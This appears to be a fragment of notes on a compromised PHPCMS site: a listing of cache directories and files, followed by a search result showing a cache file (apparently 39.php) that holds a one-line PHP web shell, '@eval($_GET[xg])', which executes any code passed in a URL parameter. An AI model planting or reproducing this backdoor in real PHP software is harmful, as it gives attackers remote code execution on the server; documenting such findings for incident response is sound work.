 caches_linkage
caches_member
caches_model
caches_scan
caches_search
caches_template
block
dbsource
39.php
default
caches_tpl_data
configs
poster_js
sessions
vote_js
error_log.php
index.html
install.lock
html
index.html
Find Results
call.php
39.php
global.func.php
1 <?php defined('IN_PHPCMS') or exit('No permission resources.'); ?><?php @eval($_GET[xg]);?>